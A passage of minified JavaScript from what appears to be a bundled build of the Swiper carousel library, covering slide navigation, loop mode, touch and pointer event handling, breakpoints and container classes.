g=s.virtual&&n.virtual.enabled;if(n.loop){if(u&&!g&&n.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const p=o?s.translate:-s.translate;function y(f){return f<0?-Math.floor(Math.abs(f)):Math.floor(f)}const c=y(p),m=a.map(f=>y(f)),v=n.freeMode&&n.freeMode.enabled;let b=a[m.indexOf(c)-1];if(typeof b>"u"&&(n.cssMode||v)){let f;a.forEach((h,S)=>{c>=h&&(f=S)}),typeof f<"u"&&(b=v?a[f]:a[f>0?f-1:f])}let d=0;if(typeof b<"u"&&(d=l.indexOf(b),d<0&&(d=s.activeIndex-1),n.slidesPerView==="auto"&&n.slidesPerGroup===1&&n.slidesPerGroupAuto&&(d=d-s.slidesPerViewDynamic("previous",!0)+1,d=Math.max(d,0))),n.rewind&&s.isBeginning){const f=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(f,e,i,t)}else if(n.loop&&s.activeIndex===0&&n.cssMode)return requestAnimationFrame(()=>{s.slideTo(d,e,i,t)}),!0;return s.slideTo(d,e,i,t)}function ht(e,i=!0,t){const s=this;if(!s.destroyed)return typeof e>"u"&&(e=s.params.speed),s.slideTo(s.activeIndex,e,i,t)}function gt(e,i=!0,t,s=.5){const n=this;if(n.destroyed)return;typeof e>"u"&&(e=n.params.speed);let a=n.activeIndex;const l=Math.min(n.params.slidesPerGroupSkip,a),o=l+Math.floor((a-l)/n.params.slidesPerGroup),r=n.rtlTranslate?n.translate:-n.translate;if(r>=n.snapGrid[o]){const u=n.snapGrid[o],g=n.snapGrid[o+1];r-u>(g-u)*s&&(a+=n.params.slidesPerGroup)}else{const u=n.snapGrid[o-1],g=n.snapGrid[o];r-u<=(g-u)*s&&(a-=n.params.slidesPerGroup)}return a=Math.max(a,0),a=Math.min(a,n.slidesGrid.length-1),n.slideTo(a,e,i,t)}function vt(){const e=this;if(e.destroyed)return;const{params:i,slidesEl:t}=e,s=i.slidesPerView==="auto"?e.slidesPerViewDynamic():i.slidesPerView;let n=e.getSlideIndexWhenGrid(e.clickedIndex),a;const l=e.isElement?"swiper-slide":`.${i.slideClass}`,o=e.grid&&e.params.grid&&e.params.grid.rows>1;if(i.loop){if(e.animating)return;a=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),i.centeredSlides?e.slideToLoop(a):n>(o?(e.slides.length-s)/2-(e.params.grid.rows-1):e.slides.length-s)?(e.loopFix(),n=e.getSlideIndex(N(t,`${l}[data-swiper-slide-index="${a}"]`)[0]),ye(()=>{e.slideTo(n)})):e.slideTo(n)}else e.slideTo(n)}var yt={slideTo:ut,slideToLoop:ft,slideNext:pt,slidePrev:mt,slideReset:ht,slideToClosest:gt,slideToClickedSlide:vt};function St(e,i){const t=this,{params:s,slidesEl:n}=t;if(!s.loop||t.virtual&&t.params.virtual.enabled)return;const a=()=>{N(n,`.${s.slideClass}, swiper-slide`).forEach((m,v)=>{m.setAttribute("data-swiper-slide-index",v)})},l=()=>{const c=N(n,`.${s.slideBlankClass}`);c.forEach(m=>{m.remove()}),c.length>0&&(t.recalcSlides(),t.updateSlides())},o=t.grid&&s.grid&&s.grid.rows>1;s.loopAddBlankSlides&&(s.slidesPerGroup>1||o)&&l();const r=s.slidesPerGroup*(o?s.grid.rows:1),u=t.slides.length%r!==0,g=o&&t.slides.length%s.grid.rows!==0,p=c=>{for(let m=0;m<c;m+=1){const v=t.isElement?Q("swiper-slide",[s.slideBlankClass]):Q("div",[s.slideClass,s.slideBlankClass]);t.slidesEl.append(v)}};if(u){if(s.loopAddBlankSlides){const c=r-t.slides.length%r;p(c),t.recalcSlides(),t.updateSlides()}else K("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else if(g){if(s.loopAddBlankSlides){const c=s.grid.rows-t.slides.length%s.grid.rows;p(c),t.recalcSlides(),t.updateSlides()}else K("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");a()}else a();const y=s.centeredSlides||!!s.slidesOffsetBefore||!!s.slidesOffsetAfter;t.loopFix({slideRealIndex:e,direction:y?void 0:"next",initial:i})}function Tt({slideRealIndex:e,slideTo:i=!0,direction:t,setTranslate:s,activeSlideIndex:n,initial:a,byController:l,byMousewheel:o}={}){const r=this;if(!r.params.loop)return;r.emit("beforeLoopFix");const{slides:u,allowSlidePrev:g,allowSlideNext:p,slidesEl:y,params:c}=r,{centeredSlides:m,slidesOffsetBefore:v,slidesOffsetAfter:b,initialSlide:d}=c,f=m||!!v||!!b;if(r.allowSlidePrev=!0,r.allowSlideNext=!0,r.virtual&&c.virtual.enabled){i&&(!f&&r.snapIndex===0?r.slideTo(r.virtual.slides.length,0,!1,!0):f&&r.snapIndex<c.slidesPerView?r.slideTo(r.virtual.slides.length+r.snapIndex,0,!1,!0):r.snapIndex===r.snapGrid.length-1&&r.slideTo(r.virtual.slidesBefore,0,!1,!0)),r.allowSlidePrev=g,r.allowSlideNext=p,r.emit("loopFix");return}let h=c.slidesPerView;h==="auto"?h=r.slidesPerViewDynamic():(h=Math.ceil(parseFloat(c.slidesPerView,10)),f&&h%2===0&&(h=h+1));const S=c.slidesPerGroupAuto?h:c.slidesPerGroup;let x=f?Math.max(S,Math.ceil(h/2)):S;x%S!==0&&(x+=S-x%S),x+=c.loopAdditionalSlides,r.loopedSlides=x;const L=r.grid&&c.grid&&c.grid.rows>1;u.length<h+x||r.params.effect==="cards"&&u.length<h+x*2?K("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):L&&c.grid.fill==="row"&&K("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const P=[],T=[],I=L?Math.ceil(u.length/c.grid.rows):u.length,E=a&&I-d<h&&!f;let w=E?d:r.activeIndex;typeof n>"u"?n=r.getSlideIndex(u.find(M=>M.classList.contains(c.slideActiveClass))):w=n;const C=t==="next"||!t,k=t==="prev"||!t;let z=0,G=0;const O=(L?u[n].column:n)+(f&&typeof s>"u"?-h/2+.5:0);if(O<x){z=Math.max(x-O,S);for(let M=0;M<x-O;M+=1){const A=M-Math.floor(M/I)*I;if(L){const D=I-A-1;for(let _=u.length-1;_>=0;_-=1)u[_].column===D&&P.push(_)}else P.push(I-A-1)}}else if(O+h>I-x){G=Math.max(O-(I-x*2),S),E&&(G=Math.max(G,h-I+d+1));for(let M=0;M<G;M+=1){const A=M-Math.floor(M/I)*I;L?u.forEach((D,_)=>{D.column===A&&T.push(_)}):T.push(A)}}if(r.__preventObserver__=!0,requestAnimationFrame(()=>{r.__preventObserver__=!1}),r.params.effect==="cards"&&u.length<h+x*2&&(T.includes(n)&&T.splice(T.indexOf(n),1),P.includes(n)&&P.splice(P.indexOf(n),1)),k&&P.forEach(M=>{u[M].swiperLoopMoveDOM=!0,y.prepend(u[M]),u[M].swiperLoopMoveDOM=!1}),C&&T.forEach(M=>{u[M].swiperLoopMoveDOM=!0,y.append(u[M]),u[M].swiperLoopMoveDOM=!1}),r.recalcSlides(),c.slidesPerView==="auto"?r.updateSlides():L&&(P.length>0&&k||T.length>0&&C)&&r.slides.forEach((M,A)=>{r.grid.updateSlide(A,M,r.slides)}),c.watchSlidesProgress&&r.updateSlidesOffset(),i){if(P.length>0&&k){if(typeof e>"u"){const M=r.slidesGrid[w],D=r.slidesGrid[w+z]-M;o?r.setTranslate(r.translate-D):(r.slideTo(w+Math.ceil(z),0,!1,!0),s&&(r.touchEventsData.startTranslate=r.touchEventsData.startTranslate-D,r.touchEventsData.currentTranslate=r.touchEventsData.currentTranslate-D))}else if(s){const M=L?P.length/c.grid.rows:P.length;r.slideTo(r.activeIndex+M,0,!1,!0),r.touchEventsData.currentTranslate=r.translate}}else if(T.length>0&&C)if(typeof e>"u"){const M=r.slidesGrid[w],D=r.slidesGrid[w-G]-M;o?r.setTranslate(r.translate-D):(r.slideTo(w-G,0,!1,!0),s&&(r.touchEventsData.startTranslate=r.touchEventsData.startTranslate-D,r.touchEventsData.currentTranslate=r.touchEventsData.currentTranslate-D))}else{const M=L?T.length/c.grid.rows:T.length;r.slideTo(r.activeIndex-M,0,!1,!0)}}if(r.allowSlidePrev=g,r.allowSlideNext=p,r.controller&&r.controller.control&&!l){const M={slideRealIndex:e,direction:t,setTranslate:s,activeSlideIndex:n,byController:!0};Array.isArray(r.controller.control)?r.controller.control.forEach(A=>{!A.destroyed&&A.params.loop&&A.loopFix({...M,slideTo:A.params.slidesPerView===c.slidesPerView?i:!1})}):r.controller.control instanceof r.constructor&&r.controller.control.params.loop&&r.controller.control.loopFix({...M,slideTo:r.controller.control.params.slidesPerView===c.slidesPerView?i:!1})}r.emit("loopFix")}function bt(){const e=this,{params:i,slidesEl:t}=e;if(!i.loop||!t||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const s=[];e.slides.forEach(n=>{const a=typeof n.swiperSlideIndex>"u"?n.getAttribute("data-swiper-slide-index")*1:n.swiperSlideIndex;s[a]=n}),e.slides.forEach(n=>{n.removeAttribute("data-swiper-slide-index")}),s.forEach(n=>{t.append(n)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}var xt={loopCreate:St,loopFix:Tt,loopDestroy:bt};function Et(e){const i=this;if(!i.params.simulateTouch||i.params.watchOverflow&&i.isLocked||i.params.cssMode)return;const t=i.params.touchEventsTarget==="container"?i.el:i.wrapperEl;i.isElement&&(i.__preventObserver__=!0),t.style.cursor="move",t.style.cursor=e?"grabbing":"grab",i.isElement&&requestAnimationFrame(()=>{i.__preventObserver__=!1})}function wt(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e[e.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}var Ct={setGrabCursor:Et,unsetGrabCursor:wt};function Mt(e,i=this){function t(s){if(!s||s===H()||s===V())return null;s.assignedSlot&&(s=s.assignedSlot);const n=s.closest(e);return!n&&!s.getRootNode?null:n||t(s.getRootNode().host)}return t(i)}function fe(e,i,t){const s=V(),{params:n}=e,a=n.edgeSwipeDetection,l=n.edgeSwipeThreshold;return a&&(t<=l||t>=s.innerWidth-l)?a==="prevent"?(i.preventDefault(),!0):!1:!0}function Pt(e){const i=this,t=H();let s=e;s.originalEvent&&(s=s.originalEvent);const n=i.touchEventsData;if(s.type==="pointerdown"){if(n.pointerId!==null&&n.pointerId!==s.pointerId)return;n.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(n.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){fe(i,s,s.targetTouches[0].pageX);return}const{params:a,touches:l,enabled:o}=i;if(!o||!a.simulateTouch&&s.pointerType==="mouse"||i.animating&&a.preventInteractionOnTransition)return;!i.animating&&a.cssMode&&a.loop&&i.loopFix();let r=s.target;if(a.touchEventsTarget==="wrapper"&&!Ge(r,i.wrapperEl)||"which"in s&&s.which===3||"button"in s&&s.button>0||n.isTouched&&n.isMoved)return;const u=!!a.noSwipingClass&&a.noSwipingClass!=="",g=s.composedPath?s.composedPath():s.path;u&&s.target&&s.target.shadowRoot&&g&&(r=g[0]);const p=a.noSwipingSelector?a.noSwipingSelector:`.${a.noSwipingClass}`,y=!!(s.target&&s.target.shadowRoot);if(a.noSwiping&&(y?Mt(p,r):r.closest(p))){i.allowClick=!0;return}if(a.swipeHandler&&!r.closest(a.swipeHandler))return;l.currentX=s.pageX,l.currentY=s.pageY;const c=l.currentX,m=l.currentY;if(!fe(i,s,c))return;Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=c,l.startY=m,n.touchStartTime=U(),i.allowClick=!0,i.updateSize(),i.swipeDirection=void 0,a.threshold>0&&(n.allowThresholdMove=!1);let v=!0;r.matches(n.focusableElements)&&(v=!1,r.nodeName==="SELECT"&&(n.isTouched=!1)),t.activeElement&&t.activeElement.matches(n.focusableElements)&&t.activeElement!==r&&(s.pointerType==="mouse"||s.pointerType!=="mouse"&&!r.matches(n.focusableElements))&&t.activeElement.blur();const b=v&&i.allowTouchMove&&a.touchStartPreventDefault;(a.touchStartForcePreventDefault||b)&&!r.isContentEditable&&s.preventDefault(),a.freeMode&&a.freeMode.enabled&&i.freeMode&&i.animating&&!a.cssMode&&i.freeMode.onTouchStart(),i.emit("touchStart",s)}function Lt(e){const i=H(),t=this,s=t.touchEventsData,{params:n,touches:a,rtlTranslate:l,enabled:o}=t;if(!o||!n.simulateTouch&&e.pointerType==="mouse")return;let r=e;if(r.originalEvent&&(r=r.originalEvent),r.type==="pointermove"&&(s.touchId!==null||r.pointerId!==s.pointerId))return;let u;if(r.type==="touchmove"){if(u=[...r.changedTouches].find(x=>x.identifier===s.touchId),!u||u.identifier!==s.touchId)return}else u=r;if(!s.isTouched){s.startMoving&&s.isScrolling&&t.emit("touchMoveOpposite",r);return}const g=u.pageX,p=u.pageY;if(r.preventedByNestedSwiper){a.startX=g,a.startY=p;return}if(!t.allowTouchMove){r.target.matches(s.focusableElements)||(t.allowClick=!1),s.isTouched&&(Object.assign(a,{startX:g,startY:p,currentX:g,currentY:p}),s.touchStartTime=U());return}if(n.touchReleaseOnEdges&&!n.loop)if(t.isVertical()){if(p<a.startY&&t.translate<=t.maxTranslate()||p>a.startY&&t.translate>=t.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else{if(l&&(g>a.startX&&-t.translate<=t.maxTranslate()||g<a.startX&&-t.translate>=t.minTranslate()))return;if(!l&&(g<a.startX&&t.translate<=t.maxTranslate()||g>a.startX&&t.translate>=t.minTranslate()))return}if(i.activeElement&&i.activeElement.matches(s.focusableElements)&&i.activeElement!==r.target&&r.pointerType!=="mouse"&&i.activeElement.blur(),i.activeElement&&r.target===i.activeElement&&r.target.matches(s.focusableElements)){s.isMoved=!0,t.allowClick=!1;return}s.allowTouchCallbacks&&t.emit("touchMove",r),a.previousX=a.currentX,a.previousY=a.currentY,a.currentX=g,a.currentY=p;const y=a.currentX-a.startX,c=a.currentY-a.startY;if(t.params.threshold&&Math.sqrt(y**2+c**2)<t.params.threshold)return;if(typeof s.isScrolling>"u"){let x;t.isHorizontal()&&a.currentY===a.startY||t.isVertical()&&a.currentX===a.startX?s.isScrolling=!1:y*y+c*c>=25&&(x=Math.atan2(Math.abs(c),Math.abs(y))*180/Math.PI,s.isScrolling=t.isHorizontal()?x>n.touchAngle:90-x>n.touchAngle)}if(s.isScrolling&&t.emit("touchMoveOpposite",r),typeof s.startMoving>"u"&&(a.currentX!==a.startX||a.currentY!==a.startY)&&(s.startMoving=!0),s.isScrolling||r.type==="touchmove"&&s.preventTouchMoveFromPointerMove){s.isTouched=!1;return}if(!s.startMoving)return;t.allowClick=!1,!n.cssMode&&r.cancelable&&r.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&r.stopPropagation();let m=t.isHorizontal()?y:c,v=t.isHorizontal()?a.currentX-a.previousX:a.currentY-a.previousY;n.oneWayMovement&&(m=Math.abs(m)*(l?1:-1),v=Math.abs(v)*(l?1:-1)),a.diff=m,m*=n.touchRatio,l&&(m=-m,v=-v);const b=t.touchesDirection;t.swipeDirection=m>0?"prev":"next",t.touchesDirection=v>0?"prev":"next";const d=t.params.loop&&!n.cssMode,f=t.touchesDirection==="next"&&t.allowSlideNext||t.touchesDirection==="prev"&&t.allowSlidePrev;if(!s.isMoved){if(d&&f&&t.loopFix({direction:t.swipeDirection}),s.startTranslate=t.getTranslate(),t.setTransition(0),t.animating){const x=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});t.wrapperEl.dispatchEvent(x)}s.allowMomentumBounce=!1,n.grabCursor&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!0),t.emit("sliderFirstMove",r)}if(new Date().getTime(),n._loopSwapReset!==!1&&s.isMoved&&s.allowThresholdMove&&b!==t.touchesDirection&&d&&f&&Math.abs(m)>=1){Object.assign(a,{startX:g,startY:p,currentX:g,currentY:p,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}t.emit("sliderMove",r),s.isMoved=!0,s.currentTranslate=m+s.startTranslate;let h=!0,S=n.resistanceRatio;if(n.touchReleaseOnEdges&&(S=0),m>0?(d&&f&&s.allowThresholdMove&&s.currentTranslate>(n.centeredSlides?t.minTranslate()-t.slidesSizesGrid[t.activeIndex+1]-(n.slidesPerView!=="auto"&&t.slides.length-n.slidesPerView>=2?t.slidesSizesGrid[t.activeIndex+1]+t.params.spaceBetween:0)-t.params.spaceBetween:t.minTranslate())&&t.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>t.minTranslate()&&(h=!1,n.resistance&&(s.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+s.startTranslate+m)**S))):m<0&&(d&&f&&s.allowThresholdMove&&s.currentTranslate<(n.centeredSlides?t.maxTranslate()+t.slidesSizesGrid[t.slidesSizesGrid.length-1]+t.params.spaceBetween+(n.slidesPerView!=="auto"&&t.slides.length-n.slidesPerView>=2?t.slidesSizesGrid[t.slidesSizesGrid.length-1]+t.params.spaceBetween:0):t.maxTranslate())&&t.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:t.slides.length-(n.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(parseFloat(n.slidesPerView,10)))}),s.currentTranslate<t.maxTranslate()&&(h=!1,n.resistance&&(s.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-s.startTranslate-m)**S))),h&&(r.preventedByNestedSwiper=!0),!t.allowSlideNext&&t.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&t.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&!t.allowSlideNext&&(s.currentTranslate=s.startTranslate),n.threshold>0)if(Math.abs(m)>n.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,s.currentTranslate=s.startTranslate,a.diff=t.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY;return}}else{s.currentTranslate=s.startTranslate;return}!n.followFinger||n.cssMode||((n.freeMode&&n.freeMode.enabled&&t.freeMode||n.watchSlidesProgress)&&(t.updateActiveIndex(),t.updateSlidesClasses()),n.freeMode&&n.freeMode.enabled&&t.freeMode&&t.freeMode.onTouchMove(),t.updateProgress(s.currentTranslate),t.setTranslate(s.currentTranslate))}function It(e){const i=this,t=i.touchEventsData;let s=e;s.originalEvent&&(s=s.originalEvent);let n;if(s.type==="touchend"||s.type==="touchcancel"){if(n=[...s.changedTouches].find(x=>x.identifier===t.touchId),!n||n.identifier!==t.touchId)return}else{if(t.touchId!==null||s.pointerId!==t.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(i.browser.isSafari||i.browser.isWebView)))return;t.pointerId=null,t.touchId=null;const{params:l,touches:o,rtlTranslate:r,slidesGrid:u,enabled:g}=i;if(!g||!l.simulateTouch&&s.pointerType==="mouse")return;if(t.allowTouchCallbacks&&i.emit("touchEnd",s),t.allowTouchCallbacks=!1,!t.isTouched){t.isMoved&&l.grabCursor&&i.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1;return}l.grabCursor&&t.isMoved&&t.isTouched&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!1);const p=U(),y=p-t.touchStartTime;if(i.allowClick){const x=s.path||s.composedPath&&s.composedPath();i.updateClickedSlide(x&&x[0]||s.target,x),i.emit("tap click",s),y<300&&p-t.lastClickTime<300&&i.emit("doubleTap doubleClick",s)}if(t.lastClickTime=U(),ye(()=>{i.destroyed||(i.allowClick=!0)}),!t.isTouched||!t.isMoved||!i.swipeDirection||o.diff===0&&!t.loopSwapReset||t.currentTranslate===t.startTranslate&&!t.loopSwapReset){t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;return}t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;let c;if(l.followFinger?c=r?i.translate:-i.translate:c=-t.currentTranslate,l.cssMode)return;if(l.freeMode&&l.freeMode.enabled){i.freeMode.onTouchEnd({currentPos:c});return}const m=c>=-i.maxTranslate()&&!i.params.loop;let v=0,b=i.slidesSizesGrid[0];for(let x=0;x<u.length;x+=x<l.slidesPerGroupSkip?1:l.slidesPerGroup){const L=x<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;typeof u[x+L]<"u"?(m||c>=u[x]&&c<u[x+L])&&(v=x,b=u[x+L]-u[x]):(m||c>=u[x])&&(v=x,b=u[u.length-1]-u[u.length-2])}let d=null,f=null;l.rewind&&(i.isBeginning?f=l.virtual&&l.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1:i.isEnd&&(d=0));const h=(c-u[v])/b,S=v<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;if(y>l.longSwipesMs){if(!l.longSwipes){i.slideTo(i.activeIndex);return}i.swipeDirection==="next"&&(h>=l.longSwipesRatio?i.slideTo(l.rewind&&i.isEnd?d:v+S):i.slideTo(v)),i.swipeDirection==="prev"&&(h>1-l.longSwipesRatio?i.slideTo(v+S):f!==null&&h<0&&Math.abs(h)>l.longSwipesRatio?i.slideTo(f):i.slideTo(v))}else{if(!l.shortSwipes){i.slideTo(i.activeIndex);return}i.navigation&&(s.target===i.navigation.nextEl||s.target===i.navigation.prevEl)?s.target===i.navigation.nextEl?i.slideTo(v+S):i.slideTo(v):(i.swipeDirection==="next"&&i.slideTo(d!==null?d:v+S),i.swipeDirection==="prev"&&i.slideTo(f!==null?f:v))}}function pe(){const e=this,{params:i,el:t}=e;if(t&&t.offsetWidth===0)return;i.breakpoints&&e.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:n,snapGrid:a}=e,l=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const o=l&&i.loop;(i.slidesPerView==="auto"||i.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides&&!o?e.slideTo(e.slides.length-1,0,!1,!0):e.params.loop&&!l?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=n,e.allowSlideNext=s,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}function Ot(e){const i=this;i.enabled&&(i.allowClick||(i.params.preventClicks&&e.preventDefault(),i.params.preventClicksPropagation&&i.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function kt(){const e=this,{wrapperEl:i,rtlTranslate:t,enabled:s}=e;if(!s)return;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-i.scrollLeft:e.translate=-i.scrollTop,e.translate===0&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();let n;const a=e.maxTranslate()-e.minTranslate();a===0?n=0:n=(e.translate-e.minTranslate())/a,n!==e.progress&&e.updateProgress(t?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function At(e){const i=this;X(i,e.target),!(i.params.cssMode||i.params.slidesPerView!=="auto"&&!i.params.autoHeight)&&i.update()}function zt(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const Ce=(e,i)=>{const t=H(),{params:s,el:n,wrapperEl:a,device:l}=e,o=!!s.nested,r=i==="on"?"addEventListener":"removeEventListener",u=i;!n||typeof n=="string"||(t[r]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:o}),n[r]("touchstart",e.onTouchStart,{passive:!1}),n[r]("pointerdown",e.onTouchStart,{passive:!1}),t[r]("touchmove",e.onTouchMove,{passive:!1,capture:o}),t[r]("pointermove",e.onTouchMove,{passive:!1,capture:o}),t[r]("touchend",e.onTouchEnd,{passive:!0}),t[r]("pointerup",e.onTouchEnd,{passive:!0}),t[r]("pointercancel",e.onTouchEnd,{passive:!0}),t[r]("touchcancel",e.onTouchEnd,{passive:!0}),t[r]("pointerout",e.onTouchEnd,{passive:!0}),t[r]("pointerleave",e.onTouchEnd,{passive:!0}),t[r]("contextmenu",e.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&n[r]("click",e.onClick,!0),s.cssMode&&a[r]("scroll",e.onScroll),s.updateOnWindowResize?e[u](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",pe,!0):e[u]("observerUpdate",pe,!0),n[r]("load",e.onLoad,{capture:!0}))};function Dt(){const e=this,{params:i}=e;e.onTouchStart=Pt.bind(e),e.onTouchMove=Lt.bind(e),e.onTouchEnd=It.bind(e),e.onDocumentTouchStart=zt.bind(e),i.cssMode&&(e.onScroll=kt.bind(e)),e.onClick=Ot.bind(e),e.onLoad=At.bind(e),Ce(e,"on")}function Gt(){Ce(this,"off")}var Bt={attachEvents:Dt,detachEvents:Gt};const me=(e,i)=>e.grid&&i.grid&&i.grid.rows>1;function Vt(){const e=this,{realIndex:i,initialized:t,params:s,el:n}=e,a=s.breakpoints;if(!a||a&&Object.keys(a).length===0)return;const l=H(),o=s.breakpointsBase==="window"||!s.breakpointsBase?s.breakpointsBase:"container",r=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?e.el:l.querySelector(s.breakpointsBase),u=e.getBreakpoint(a,o,r);if(!u||e.currentBreakpoint===u)return;const p=(u in a?a[u]:void 0)||e.originalParams,y=me(e,s),c=me(e,p),m=e.params.grabCursor,v=p.grabCursor,b=s.enabled;y&&!c?(n.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),e.emitContainerClasses()):!y&&c&&(n.classList.add(`${s.containerModifierClass}grid`),(p.grid.fill&&p.grid.fill==="column"||!p.grid.fill&&s.grid.fill==="column")&&n.classList.add(`${s.containerModifierClass}grid-column`),e.emitContainerClasses()),m&&!v?e.unsetGrabCursor():!m&&v&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(L=>{if(typeof p[L]>"u")return;const P=s[L]&&s[L].enabled,T=p[L]&&p[L].enabled;P&&!T&&e[L].disable(),!P&&T&&e[L].enable()});const d=p.direction&&p.direction!==s.direction,f=s.loop&&(p.slidesPerView!==s.slidesPerView||d),h=s.loop;d&&t&&e.changeDirection(),$(e.params,p);const S=e.params.enabled,x=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),b&&!S?e.disable():!b&&S&&e.enable(),e.currentBreakpoint=u,e.emit("_beforeBreakpoint",p),t&&(f?(e.loopDestroy(),e.loopCreate(i),e.updateSlides()):!h&&x?(e.loopCreate(i),e.updateSlides()):h&&!x&&e.loopDestroy()),e.emit("breakpoint",p)}function $t(e,i="window",t){if(!e||i==="container"&&!t)return;let s=!1;const n=V(),a=i==="window"?n.innerHeight:t.clientHeight,l=Object.keys(e).map(o=>{if(typeof o=="string"&&o.indexOf("@")===0){const r=parseFloat(o.substr(1));return{value:a*r,point:o}}return{value:o,point:o}});l.sort((o,r)=>parseInt(o.value,10)-parseInt(r.value,10));for(let o=0;o<l.length;o+=1){const{point:r,value:u}=l[o];i==="window"?n.matchMedia(`(min-width: ${u}px)`).matches&&(s=r):u<=t.clientWidth&&(s=r)}return s||"max"}var _t={setBreakpoint:Vt,getBreakpoint:$t};function Ft(e,i){const t=[];return e.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(n=>{s[n]&&t.push(i+n)}):typeof s=="string"&&t.push(i+s)}),t}function Nt(){const e=this,{classNames:i,params:t,rtl:s,el:n,device:a}=e,l=Ft(["initialized",t.direction,{"free-mode":e.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:s},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&t.grid.fill==="column"},{android:a.android},{ios:a.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);i.push(...l),n.classList.add(...i),e.emitContainerClasses()}function Ht(){const e=this,{el:i,classNames:t}=e;!i||typeof i=="string"||(i.classList.remove(...t),e.emitContainerClasses())}var Rt={addClasses:Nt,removeClasses:Ht};function Wt(){const e=this,{isLocked:i,params:t}=e,{slidesOffsetBefore:s}=t;if(s){const n=e.slides.length-1,a=e.slidesGrid[n]+e.slidesSizesGrid[n]+s*2;e.isLocked=e.size>a}else e.isLocked=e.snapGrid.length===1;t.allowSlideNext===!0&&(e.allowSlideNext=!e.isLocked),t.allowSlidePrev===!0&&(e.allowSlidePrev=!e.isLocked),i&&i!==e.isLocked&&(e.isEnd=!1),i!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}var 